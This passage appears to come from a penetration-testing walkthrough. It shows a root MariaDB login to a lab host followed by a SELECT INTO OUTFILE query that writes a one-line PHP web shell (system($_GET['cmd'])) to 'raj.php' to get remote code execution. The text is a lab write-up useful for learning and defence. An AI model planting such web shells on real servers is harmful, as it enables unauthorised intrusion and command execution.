 can inject
malicious PHP code as SQL query into a file named “raj.php”. This
will generate an RCE and as a result, we will be able to spawn
host machine by exploiting it.
1 select "<?php system($_GET['cmd']); ?>" into outfile '/v
root@kali:~# mysql -h 192.168.1.167 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 47
Server version: 10.3.18-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> select "<?php system($_GET['cmd']); ?>" into outfile '/var/tmp/raj.php';
Query OK, 1 row affected (0.003 sec)
MariaDB [(none)]>